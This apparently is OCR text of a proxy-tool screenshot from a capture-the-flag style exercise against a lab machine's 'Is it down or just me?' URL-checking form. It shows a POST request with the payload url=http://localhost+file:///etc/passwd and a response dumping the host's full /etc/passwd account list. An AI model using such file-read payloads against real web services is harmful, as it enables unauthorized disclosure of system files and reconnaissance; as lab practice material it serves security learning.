 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.68.39
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.10.68.39
10 Connection: keep-alive
11 Referer: http://10.10.68.39/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http://localhost+file:///etc/passwd
Response
Pretty Raw Hex Render
<title>Is it down or just me?</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<header>
<img src="/logo.png" alt="Logo">
<h2>Is it down or just me?</h2>
</header>
<div class="container">
<h1>Is that website down, or is it just you?</h1>
<form id="urlForm" action="index.php" method="POST">
<input type="url" id="url" name="url" placeholder="Please enter a URL." required><br>
<button type="submit">Is it down?</button>
</form>
</div>
</div>
<footer>© 2024 isitdownorjustme LLC</footer>
</body>
</html>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
aleks:x:1000:1000:Aleks:/home/aleks:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false